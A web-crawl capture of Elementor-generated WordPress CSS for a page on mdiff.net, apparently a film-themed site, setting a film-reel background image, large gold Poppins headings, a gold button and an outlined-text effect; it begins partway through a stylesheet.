.elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-13735 .elementor-element.elementor-element-dfc5fb4{text-align:center;}.elementor-13735 .elementor-element.elementor-element-1cf1b9d{text-align:center;}.elementor-13735 .elementor-element.elementor-element-e30e932{text-align:center;}}@media(max-width:767px){.elementor-13735 .elementor-element.elementor-element-97003c7{padding:10px 10px 10px 10px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a{padding:10px 10px 10px 10px;}.elementor-13735 .elementor-element.elementor-element-6bc214b{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://mdiff.net/wp-content/uploads/elementor/css/post-600.css?ver=1768507271
body_size: 167
content:
.elementor-600 .elementor-element.elementor-element-d8acf06:not(.elementor-motion-effects-element-type-background), .elementor-600 .elementor-element.elementor-element-d8acf06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mdiff.net/wp-content/uploads/2021/08/film_reel_movies-6411-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-600 .elementor-element.elementor-element-d8acf06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-600 .elementor-element.elementor-element-d8acf06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-600 .elementor-element.elementor-element-0377ed3{text-align:right;}.elementor-600 .elementor-element.elementor-element-0377ed3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:180px;font-weight:bold;color:#D3A33D;}.elementor-600 .elementor-element.elementor-element-99d2321{text-align:right;}.elementor-600 .elementor-element.elementor-element-99d2321 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:29px;font-weight:600;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-600 .elementor-element.elementor-element-0238765 .elementor-button{background-color:#D3A33D;font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;fill:#FFFFFF;color:#FFFFFF;}body.elementor-page-600:not(.elementor-motion-effects-element-type-background), body.elementor-page-600 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}/* Start custom CSS for heading, class: .elementor-element-0377ed3 */.elementor-600 .elementor-element.elementor-element-0377ed3 {
    color:white;
-webkit-text-fill-color: transparent;
-webkit-text-stroke: 1px;
}/* End custom CSS */